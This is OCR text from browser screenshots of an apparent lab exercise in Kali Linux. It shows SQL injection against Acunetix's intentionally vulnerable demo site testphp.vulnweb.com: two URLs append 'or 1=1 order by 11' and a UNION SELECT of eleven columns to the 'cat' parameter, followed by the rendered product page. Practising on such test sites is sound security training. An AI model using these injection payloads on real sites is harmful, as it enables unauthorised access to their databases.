 1 2 3 4
MEGA × pictures × +
testphp.vulnweb.com/listproducts.php?cat=1 or 1=1 order by 11
Kali Linux Kali Too YouTube
MEGA × pictures × +
testphp.vulnweb.com/listproducts.php?cat=1 or 1=1 union select 1,2,3,4,5,6,7,8,9,10,11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec YouTu
acunetix a
TEST and Demonstration site for Ac
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Graffity
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: Blad3
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: Blad3
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: lyzae
comment on this picture
The shore
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173